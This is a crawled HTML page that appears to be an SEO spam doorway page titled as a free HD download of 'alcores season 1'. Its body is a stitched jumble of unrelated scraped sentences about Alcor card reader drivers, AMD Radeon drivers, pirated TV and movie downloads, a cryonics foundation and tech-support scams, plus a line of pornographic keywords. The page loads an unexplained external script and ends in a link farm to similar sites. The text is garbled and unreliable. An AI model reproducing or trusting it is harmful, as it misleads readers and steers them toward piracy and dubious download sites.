

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plosavstatpit.web.app/254.html
body_size: 3773
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://plosavstatpit.web.app/254.html" /><title>Download alcores season 1 hd free</title><script src="https://plosavstatpit.web.app/v1pr8pb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ceeegoldrisp"></div><div class="drumantab" id="dasboatur"></div><!-- dwinedva --><div class="limadisp"></div><!-- suinondisc --><div class="hearbuyvas" id="sumfettmor"></div><!-- crushardhitch --><div class="nonsdesctrep" id="deomarbui"></div><!-- selusmount --><!-- tostapa --><div class="laisibols"></div><div class="fanvirit" id="inukat"></div><div class="seltulu" id="ringpoligh"></div><div class="riachabma" id="taycelo"></div><div class="orfeisis"></div><div class="traccekewl" id="beagnono"></div><h1>Download alcores season 1 hd free</h1><div class="ceeegoldrisp"></div><div class="drumantab" id="dasboatur"></div><!-- dwinedva --><div class="limadisp"></div><!-- suinondisc --><div class="hearbuyvas" id="sumfettmor"></div><!-- crushardhitch --><div class="nonsdesctrep" id="deomarbui"></div><!-- selusmount --><!-- tostapa --><div class="laisibols"></div><div class="fanvirit" id="inukat"></div><div class="seltulu" id="ringpoligh"></div><div class="riachabma" id="taycelo"></div><div class="orfeisis"></div><div class="traccekewl" id="beagnono"></div><!-- ycunor --><div class="ramoroot"></div><div class="philtzalar" id="meogunku"></div><p>This should be expected only from older dedicated graphics cards, so this graphics card should definitely be avoided if building a system to power modern applications and games. Aug 18, 2017 the package provides the installation files for alcor micro usb smart card reader driver version 1. Overall, the amd radeon hd 5570 512mb has poor performance. Radeon software crimson relive edition is amds advanced graphics software for enabling highperformance gaming and engaging vr experiences. The other pines and friends were all fighting teeth, 8 ball and all the other punks following. Amd radeon hd 5570 512mb best compatible radeon hd 5570. Pimp 2020 hindi season 01 all episodes 1 10 x264 webdl 1080p 720p 480p download primefilx exclusive series watch online gdrive direct links may 10, 2020 read more. Uploaded on 4242019, downloaded 2268 times, receiving a 76100 rating by 69 users.</p> <p>Download alcormp v14 and repair corrupted alcor chip controller. View and download alcor hd 1500 user manual online. Mobile intel hm65 express chipset native support none audio. The new drivers come with a whole host of improvements and features which had been highlighted in an update.</p> <p>Foxtel on demand access amazing shows, ready anytime you like. Smartclip2 basic set with pack 2, pack 3, pack 4, pack 5 and pack 6 preactivated is a universal service solution for cell phones and smartphones based on mtk, qualcomm, broadcom and ti platforms, not tied to a specific model list. Driver for the card reader is designed for operating systems windows xp, windows vista, windows 7, windows 8, windows 8. If the driver is already installed on your system, updating overwriteinstalling may fix various issues, add new functions, or just upgrade to the available version.</p> <p>To save lives through the following prioritized principles. Download alcor micro usb smart card reader driver 1. Do you believe your organization owns software licenses that it does not use. This message is there all the time, never goes away, whether any media are plugged in or not. Download alcormp tool and repair your flash disk now. Here you will find all episodes of buffy the vampire slayer in the 1080p hd quality as well as all of angel the series in, primarily, dvd quality.</p> <p>Optimus nvidia 610m 2gb not supported optimus disable on clover, and not work on chimera or chameleon. Alcor smartcard, free alcor smartcard software downloads. Download alcormp v14 to repair corrupted alcor chip controller. Alcor smartcard software free download alcor smartcard. Free alcor micro usb 2 0 card reader driver download alcor. Free alcor micro usb 2 0 card reader driver download alcor micro usb 2 0 card reader driver driver top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices.</p> <p>Alcormp v14 format tool alcormp v14 formatter allows to format and repair corrupted usb flash drives that. There is a feature missing with screen configuration under windows 10 and new amd drivers crimson, even the last whql ones 15. The processor is accompanied by intel hd graphics as well as ddr423 mhz ram maximum capacity 32 gb. Alcor life extension foundation is all about the future.</p> <p>Free alcor micro card reader driver download alcor micro card reader driver driver top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Smartclip2 basic set with packs 2, 3, 4, 5, 6 activated. From director taylor sheridan, a new series that presents a spin on the wild. Amd late wednesday released the latest version of radeon software crimso relive edition. May 14, 2007 tech amd launches the radeon hd 2000 series of gpus most know that amds hotly anticipated hd 2000 series of gpu products shares jon stokes may 14, 2007 6. With the showtime app, you can stream entire seasons, starstudded movies, groundbreaking documentaries, comedy, sports including showtime. We open on a flashback to 2002 and see the night that tray gets arrested. Question about freeze and ati radeon hd 2 apple community. When youre ready to proceed, these are the steps that you will take. It doesnt give me the option to install the crimson interface. If you consider updating this driver package by driver genius, all you need to do is clicking the update button beside this driver update.</p> <p>Cannot enable amd crossfire with some dual gpu amd radeon hd 59xx and hd 79xx series products fallout 4 in game stutter may be experienced if the game is launched with amd crossfire enabled xcom 2 flickering textures may be experienced at various game locations. Moviescouch is free movie download website in hd 720p. Alcor apps software optimization application do you believe your organization owns software licenses that it does not use. Make sure you download driver for notebook graphics, not a general one. Comical podcast a comedy show all about comic books. Aug 09, 2016 download amd radeon software crimson edition 16. The ghost of alcor micro card reader i am running windows 10 version 1511 x64 on my desktop pc. Supports more than 10 000 phone models manufactured by alcatel, acer, motorola, huawei, zte, vodafone, lenovo and other phone makers. If you have corrupted usb drive that have alcor chip, update its firmware by using alcormp v14.</p> <p>How to make generic driver for any card reader hi, thanks for this. Download alcor drivers or install driverpack solution software for driver scan and update. Alcormp v14 format tool alcormp v14 formatter allows to format and repair corrupted usb flash drives that have alcor chip vendor. Free alcor micro card reader driver download alcor micro.</p> <p>Alcor has enlisted more than 1100 members and has frozen more than 200 people and animals in the first step to resuscitating. The fundamental difference between the two models lies in the storage layout. Mom, teen, lesbian, mature, shemale, wife, vintage, stepmom, granny, japanese, anal, milf, interracial, creampie, amateur and much more. My company is getting some drives made in china that were sending out to various vendors. Download lenovo ideapad z710 alcor card reader driver 3.</p> <p>Choose an appropriate driver from the list available on this page. Software optimization application alcor solutions, inc. Jan 18, 2019 downldoad free driver updates for alcorlink usb 2. I posted this in highly technical, but perhaps its not that high tech and maybe someone here can help me. Or may have exceeded the install base permitted under your licenses. During setup, the program creates a startup registration point in windows in order to automatically start when any user boots the pc. It takes a lot of time and work to do this, so please. Starz season one follows gypsy blanchard joey king, a girl trying to escape. Jul 27, 2017 amd has just released the crimson relive 17. Rs186 up to % faster performance on radeon rx 5808gb graphics than with radeon software crimson relive edition 17.</p> <p>Free alcor micro usb 2 0 card reader driver download. How to download video from your favorite streaming service. Free alcor software, best alcor download page 1 at. Santa is stealing all the joy from the towns holiday season. Quantum break upto 35% faster performance using quantum break on radeon r9 fury x than with radeon software crimson edition 16. Stone, fire force, to the abandoned sacred beasts, is it wrong to try to pick. If you are the owner for this file, please report abuse to 4shared. This graphics card is now over 10 years old, which means it is extremely out of date and is based on very. The ghost of alcor micro card reader notification keeps. Download acer aspire 1820ptz alcor card reader driver 1.</p> <p>May 19, 2014 download alcormp v14 and repair corrupted alcor chip controller. To make a long story short, theres preloaded software on these drives that is uniquely tied to. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. Experience radeon software with industryleading user satisfaction, rigorouslytested stability, comprehensive certification, and more. Smart card reader alcormicro alcor micro usb smart card reader drivers download. Download alcor drivers for windows 7, xp, 10, 8, and 8.</p> <p>In a norwegian town poisoned by pollution and rattled by. Alcor definition, a star, the fifthmagnitude companion of mizar in the handle of the big dipper. This component is able to read and write numeric and alphanumeric data from gemclubmemo and other types smartcard. The amd setting do not have the screen configuration, no more. All you need is an internetconnected foxtel iq or you can download the free. The new drivers come with a whole host of improvements and. The driver package provides the installation files for alcor micro usb 2. Create, capture, and share your remarkable moments.</p> <p>Device types smart card reader alcormicro alcor micro usb smart card reader. Tech amd launches the radeon hd 2000 series of gpus most know that amds hotly anticipated hd 2000 series of gpu products shares jon stokes may 14, 2007 6. Here you can download free latest movies online in hd quality print. Jun 18, 2016 download lenovo ideapad z710 alcor card reader driver 3. Place current and future members into biostasis when and if needed. Drivermax smart card reader alcormicro alcor micro. The new package of drivers for card reader from the company alcor micro. Some months ago it started having a random freeze problem that happened sporadically and then increased to happen from around 20min in 20min. Amd launches the radeon hd 2000 series of gpus ars technica. Up to 16% faster performance on radeon rx vega56 8gb graphics than with radeon software crimson relive edition 17. Changingcreating a custom serial id on a flash drive low. Alcor usb card reader is a software program developed by alcor micro.</p> <p>Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Business hours are mf 95 mountain standard time arizona does not use daylight savings time fax. The foundation, a provider of cryonics services, is the largest operation of its kind worldwide. Alcor micro usb smart card reader driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Note that amazon usually displays the hd version, which can be more expensive and. Browse our beautiful selection of free background imagesall submitted by our community of talented.</p><div class="ceeegoldrisp"></div><div class="drumantab" id="dasboatur"></div><a href="https://plosavstatpit.web.app/1026.html">1026</a> <a href="https://plosavstatpit.web.app/336.html">336</a> <a href="https://plosavstatpit.web.app/1341.html">1341</a> <a href="https://plosavstatpit.web.app/1345.html">1345</a> <a href="https://plosavstatpit.web.app/116.html">116</a> <a href="https://plosavstatpit.web.app/1464.html">1464</a> <a href="https://plosavstatpit.web.app/1401.html">1401</a> <a href="https://plosavstatpit.web.app/1191.html">1191</a> <a href="https://plosavstatpit.web.app/1597.html">1597</a> <a href="https://plosavstatpit.web.app/14.html">14</a> <a href="https://plosavstatpit.web.app/240.html">240</a> <a href="https://plosavstatpit.web.app/79.html">79</a> <a href="https://plosavstatpit.web.app/584.html">584</a> <a href="https://plosavstatpit.web.app/1431.html">1431</a> <a href="https://plosavstatpit.web.app/1252.html">1252</a> <a href="https://plosavstatpit.web.app/135.html">135</a> <a href="https://plosavstatpit.web.app/461.html">461</a> <a href="https://plosavstatpit.web.app/1521.html">1521</a> <a href="https://plosavstatpit.web.app/594.html">594</a> <a href="https://plosavstatpit.web.app/571.html">571</a> <a href="https://plosavstatpit.web.app/1081.html">1081</a> <a href="https://plosavstatpit.web.app/1480.html">1480</a> <a href="https://plosavstatpit.web.app/8.html">8</a> <a href="https://plosavstatpit.web.app/232.html">232</a> <a href="https://plosavstatpit.web.app/398.html">398</a> <a href="https://plosavstatpit.web.app/61.html">61</a> <a href="https://plosavstatpit.web.app/505.html">505</a> <a href="https://plosavstatpit.web.app/891.html">891</a> <a href="https://plosavstatpit.web.app/864.html">864</a> <a href="https://plosavstatpit.web.app/1401.html">1401</a> <a href="https://plosavstatpit.web.app/895.html">895</a> <a href="https://plosavstatpit.web.app/235.html">235</a> <a href="https://plosavstatpit.web.app/621.html">621</a> <a href="https://plosavstatpit.web.app/226.html">226</a> <a href="https://plosavstatpit.web.app/1219.html">1219</a> <a href="https://plosavstatpit.web.app/1279.html">1279</a> <a href="https://plosavstatpit.web.app/423.html">423</a> <a href="https://plosavstatpit.web.app/181.html">181</a> <a href="https://plosavstatpit.web.app/1389.html">1389</a> <a href="https://dieberbiari.web.app/130.html">130</a> <a href="https://countraspdefa.web.app/111.html">111</a> <a href="https://schulrogosro.web.app/335.html">335</a> <a href="https://schulrogosro.web.app/550.html">550</a> <a href="https://penchejari.web.app/1030.html">1030</a> <a href="https://talslilingme.web.app/317.html">317</a> <a href="https://secosale.web.app/54.html">54</a><div class="ceeegoldrisp"></div><div class="drumantab" id="dasboatur"></div><!-- dwinedva --><div class="limadisp"></div><!-- suinondisc --><div class="hearbuyvas" id="sumfettmor"></div><!-- crushardhitch --><div class="nonsdesctrep" id="deomarbui"></div><!-- selusmount --><!-- tostapa --><div class="laisibols"></div><div class="fanvirit" id="inukat"></div><div class="seltulu" id="ringpoligh"></div><div class="riachabma" id="taycelo"></div><div class="orfeisis"></div><div class="traccekewl" id="beagnono"></div><!-- ycunor --><div class="ramoroot"></div><div class="philtzalar" id="meogunku"></div></body></html>